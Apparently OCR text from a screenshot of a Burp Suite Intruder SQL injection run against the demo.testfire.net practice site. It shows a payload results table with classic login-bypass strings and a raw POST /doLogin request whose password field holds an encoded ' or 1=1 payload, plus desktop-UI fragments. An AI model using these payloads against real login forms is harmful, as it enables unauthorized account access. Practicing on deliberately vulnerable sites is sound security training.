 Attack Save Columns 2. Intruder attack of https://demo.testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
186 2 limit
146 2 '%20or%20''=' 500 1208
147 2 '%20or%20'x'='x 500 1208
164 2 ' or 1=1 or ''=' 500 1208
173 2 hi' or 'a'='a 500 1208
0 302 145
1 1 ' 302 145
2 1 " 302 145
3 1 # 302 145
4 1 - 302 145
5 1 -- 302 145
Request Response
Pretty Raw Hex
\n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=F4F7D0A4A6181132738FF545AE1B8461
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://demo.testfire.net/login.jsp
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 uid=8001&passw='%20or%201%3d1%20or%20''%3d'&btnSubmit=Login
Search... 0 matches
Paused
19°C
Clear
Search
ENG
IN
11:01
15-12-2022